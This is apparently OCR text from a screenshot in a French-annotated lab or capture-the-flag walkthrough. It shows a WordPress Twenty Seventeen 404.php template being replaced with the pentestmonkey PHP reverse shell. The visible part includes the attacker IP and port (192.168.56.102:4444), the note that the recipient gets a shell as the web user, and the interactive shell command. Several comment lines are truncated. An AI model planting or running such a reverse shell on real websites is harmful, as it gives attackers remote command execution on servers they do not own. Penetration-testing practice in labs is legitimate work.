 Twenty Seventeen: 404 Template (404.php)
La page sur lequel
on upload le
reverse shell
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALS
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarel
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.102';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
Ip et port de la
machine attaquante
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
Update File